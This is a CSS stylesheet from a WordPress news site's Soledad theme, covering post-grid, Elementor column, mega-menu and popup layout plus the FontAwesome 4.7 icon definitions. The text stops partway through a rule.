.penci-grid-excerpt-right .penci-featured-infor .item-content {
text-align: right;
}
.penci-std-continue-left .penci-more-link a.more-link:before,
.penci-std-continue-right .penci-more-link a.more-link:after {
content: none;
}
.penci-std-continue-right .penci-more-link a.more-link:before,
.penci-std-continue-left .penci-more-link a.more-link:after,
.penci-std-continue-center .penci-more-link a.more-link:before,
.penci-std-continue-center .penci-more-link a.more-link:after {
content: '';
}
@media only screen and (max-width: 1400px) and (min-width: 961px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 100%;
padding: 0 10px;
}
}
@media only screen and (max-width: 960px) and (min-width: 768px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 726px;
}
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 480px;
}
}
@media only screen and (max-width: 479px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 100%;
}
.penci-slides-wrap .penci-ctslider-content {
padding: 10px;
}
.btn-twoline .penci-slider_btnwrap {
white-space: pre-line;
}
.btn-twoline .penci-slider_btnwrap .pencislider-btn:not( :last-child ) {
margin-right: 0 !important;
}
.btn-twoline .penci-slider_btnwrap .pencislider-btn.pencislider-btn-2 {
margin-top: 15px;
}
}
@media only screen and (min-width: 768px) {
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post .item,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post .item {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post .item .content-list-right,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post .item .content-list-right {
height: auto;
min-height: 0;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post:nth-child( 2n + 2 ) .item .content-list-right,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post:nth-of-type( 2n + 2 ) .item .content-list-right {
order: 1;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post:nth-child( 2n + 2 ) .item .thumbnail,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post:nth-of-type( 2n + 2 ) .item .thumbnail {
order: 2;
}
}
.penci-latest-posts-el .penci-pagination {
margin-top: 30px;
margin-bottom: 0
}
.penci-latest-posts-el.penci-latest-posts-boxed-2 .penci-grid li.list-boxed-post-2:last-child {
margin-bottom: 0 !important;
}
.penci-latest-posts-el.penci-latest-posts-standard .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-classic .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-overlay .penci-wrapper-data > .grid-overlay:last-child,
.penci-latest-posts-el.penci-latest-posts-featured .penci-wrapper-data > .grid-featured:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:last-child {
margin-bottom: 0 !important;
}
@media only screen and (min-width: 961px) {
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(3),
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-mixed-2.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2) {
margin-bottom: 0 !important;
}
}
@media only screen and (max-width: 960px) and (min-width: 768px) {
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2) {
margin-bottom: 0 !important;
}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
.layout-14_14_12 .penci-sidebar-right,
.layout-12_14_14 .penci-sidebar-left,
.layout-14_12_14 .penci-sidebar-left,
.container.two-sidebar .penci-sidebar-left {
display: none !important;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.layout-14_14_12 .penci-vc-sidebar,
.layout-12_14_14 .penci-vc-sidebar,
.layout-14_12_14 .penci-vc-sidebar,
.container.two-sidebar .penci-sidebar-content {
width: 29.06%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.layout-14_14_12 .penci-main-content {
width: 70.94%;
}
.layout-12_14_14 .penci-main-content,
.layout-14_12_14 .penci-main-content,
.container.two-sidebar #main {
padding-left: 0;
width: 70.94%;
}
}
@media only screen and (max-width: 1200px) and (min-width: 768px) {
.penci-repons-elsection.penci-structure-34 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1 {
width: 50%;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-66.penci-ercol-order-2 {
width: 100%;
order: 1;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3 {
order: 3;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1 {
order: 2;
}
}
@media only screen and (max-width: 1400px) {
.penci-repons-elsection.penci-structure-50 .elementor-row,
.penci-repons-elsection.penci-structure-60 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16 {
width: 33.3333%;
}
}
@media only screen and (max-width: 1170px) {
.penci-repons-elsection.penci-structure-40 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
.penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
width: 50%;
}
}
@media only screen and (max-width: 960px) {
.container.two-sidebar .penci-sidebar-content,
.container.two-sidebar #main {
width: 100%;
}
.container.two-sidebar #main {
order: 1;
}
.penci-vc-row .penci-vc-column {
width: 100%;
padding-left: 10px;
padding-right: 10px;
}
.penci-countdown-show5 .penci-countdown-section,
.penci-countdown-show6 .penci-countdown-section,
.penci-countdown-show7 .penci-countdown-section {
width: 33.33333%
}
.penci-image-gallery-s2 .penci-galitem-1 {
width: 100%;
float: left;
}
.penci-image-gallery-s2 .penci-post-smalls {
width: 100%;
}
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 50%;
float: left;
}
.penci-video_playlist .penci-video-nav,
.penci-video_playlist .penci-video-play {
width: 100%;
float: none;
position: relative;
}
.penci-video_playlist .penci-video-nav .playlist-panel-item {
position: absolute;
bottom: 0;
left: 0;
font-size: 10px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
line-height: 20px;
z-index: 10;
background: #111;
color: #fff;
}
.penci-repons-elsection.penci-structure-21 .elementor-row,
.penci-repons-elsection.penci-structure-22 .elementor-row,
.penci-repons-elsection.penci-structure-30 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-66,
.penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-33,
.penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-66,
.penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-33,
.penci-repons-elsection.penci-structure-30 .elementor-column.penci-ercol-33 {
width: 100%;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1 {
display: block;
width: 50%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
width: 50%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
width: 100%;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
order: 2;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
order: 1;
}
}
@media only screen and (max-width: 767px) {
#main .penci-repons-elsection .elementor-column {
width: 100% !important;
}
#main .penci-repons-elsection .elementor-column:not( :last-child ) {
margin-bottom: 20px;
}
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-16 + .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="16"] + .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-33 + .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="33"] + .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-25 + .elementor-col-25 + .elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 + .elementor-col-25 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] + .elementor-column[data-col="25"] > .elementor-element-populated {
padding-left: 10px;
padding-right: 10px;
}
.penci-countdown-show4 .penci-countdown-section,
.penci-countdown-show5 .penci-countdown-section,
.penci-countdown-show6 .penci-countdown-section,
.penci-countdown-show7 .penci-countdown-section {
width: 50%
}
.penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1 {
order: 2;
} .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
order: 3;
} .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
order: 1;
}
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
.penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
width: 100%;
}
.penci-top-bar .pctopbar-item.penci-topbar-trending {
display: none;
padding: 0 10px;
}
}
@media only screen and (max-width: 480px) {
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 100%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-small-item,
.penci-image-gallery-s3 .penci-gallery-small-item,
.penci-image-gallery-s4 .penci-gallery-big-item,
.penci-image-gallery-s3 .penci-gallery-big-item {
width: 100%;
float: none;
}
}
.menu-item-has-label .menu-label {
font-size: 9px;
font-weight: 600;
line-height: 12px;
position: absolute;
z-index: 1;
top: calc(50% - 25px);
left: 100%;
display: inline-block;
margin-left: -20px;
padding: 2px 4px;
vertical-align: middle;
white-space: nowrap;
letter-spacing: .3px;
text-transform: uppercase;
color: #FFF;
background-color: var(--pcaccent-cl);
}
#sidebar-nav .menu-item-has-label .menu-label {
left: auto;
}
.menu-item-has-label .menu-label.label-style-1:before,
.menu-item-has-label .menu-label.label-style-2:before {
position: absolute;
top: 100%;
left: 10px;
content: "";
border: 4px solid;
border-color: var(--pcaccent-cl);
border-right-width: 7px;
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-width: 0;
}
.menu-item-has-label .menu-label.label-style-2:before {
left: 0;
}
.menu-item-has-label .menu-label.label-style-4:before {
position: absolute;
right: 50%;
bottom: -4px;
left: 50%;
margin-left: -4px;
content: "";
border-width: 4px 4px 0 4px;
border-style: solid;
border-color: var(--pcaccent-cl);
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
}
.penci-mega-content-container {
text-align: initial;
}
.desktop-meta-bg-hidden {
display: none;
}
@media only screen and (min-width: 767px) and (max-width: 1169px) {
.tablet-meta-bg-hidden {
display: none;
}
}
@media only screen and (max-width: 767px) {
.mobile-meta-bg-hidden {
display: none;
}
}
.biggrid-archive-wrapper .grid-post-box-meta {
overflow: hidden;
}
.featured-list-title {
margin-bottom: 30px;
}
.penci-dropdown-menu {
position: absolute;
visibility: hidden;
opacity: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background-color: #fff;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
.penci-dropdown-menu.penci-mega-full-width {
left: 0;
}
.penci-dropdown-menu.penci-mega-custom-width {
left: auto;
right: auto;
}
.navigation .penci-dropdown-menu.penci-mega-custom-width .container,
#navigation .penci-dropdown-menu.penci-mega-custom-width .container {
display: block;
}
.penci-dropdown-menu .post-entry {
line-height: unset;
margin-bottom: 0;
}
.navigation .penci-dropdown-menu,
#navigation .penci-dropdown-menu {
max-width: 100vw;
}
#navigation .penci-dropdown-menu .penci-megamenu,
.navigation .penci-dropdown-menu .penci-megamenu,
#navigation .penci-dropdown-menu .container,
.navigation .penci-dropdown-menu .container {
display: block;
}
#navigation .menu li.penci-mega-menu.penci-megapos-center .penci-dropdown-menu,
.navigation .menu li.penci-mega-menu.penci-megapos-center .penci-dropdown-menu {
min-width: 600px;
}
.navigation .penci-mega-custom-width .container,
#navigation .penci-mega-custom-width .container {
width: 100%;
}
.penci-dropdown-menu.loading {
min-height: 150px;
}
.penci-dropdown-menu:before {
opacity: 0;
background-color: inherit;
transition: all .2s ease;
top: 0;
left: 0;
right: 0;
bottom: 0;
content: "";
position: absolute;
min-height: 0;
}
.penci-dropdown-menu.loading:before {
opacity: 1;
z-index: 8;
}
.penci-dropdown-menu:after {
opacity: 0;
transition: opacity .2s ease;
content: "";
display: inline-block;
border: 1px solid #BBB;
border-left-color: #000;
border-top-color: #000;
border-radius: 50%;
vertical-align: middle;
position: absolute;
top: 50%;
left: 50%;
margin-top: -12px;
margin-left: -12px;
width: 24px;
height: 24px;
}
@keyframes penci-menu-rotate {
100% {
transform: rotate(360deg);
}
}
.penci-dropdown-menu.loading:after {
opacity: 1;
z-index: 9;
animation: penci-menu-rotate 0.35s infinite linear;
}
.button-popup-content,
.penci-popup-content,
.penci-age-verify {
position: relative;
width: 100%;
max-width: 650px;
margin-right: auto;
margin-left: auto;
background-color: #fff;
padding: 40px;
text-align: center;
display: none;
}
.mfp-wrap .button-popup-content,
.mfp-wrap .penci-popup-content,
.mfp-wrap .penci-age-verify {
display: block;
}
.penci-age-verify .penci-age-verify-buttons {
margin-top: 30px;
}
.penci-age-verify .penci-age-verify-buttons .button {
display: inline-block;
padding: 0 15px;
line-height: 35px;
background-color: var(--pcaccent-cl);
color: #fff;
text-transform: uppercase;
font-weight: var(--pchead-wei);
transition: 0.3s all ease-in-out;
}
.penci-age-verify .penci-age-verify-buttons .button.penci-age-verify-forbidden {
color: var(--pctext-cl);
background-color: #f1f1f1;
}
.penci-age-verify .penci-age-verify-buttons .button:hover {
opacity: 0.8;
}
.penci-age-verify.penci-forbidden .penci-age-verify-text,
.penci-age-verify.penci-forbidden .penci-age-verify-buttons {
display: none;
}@font-face{font-family:'FontAwesome';src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg'); font-display: swap; font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"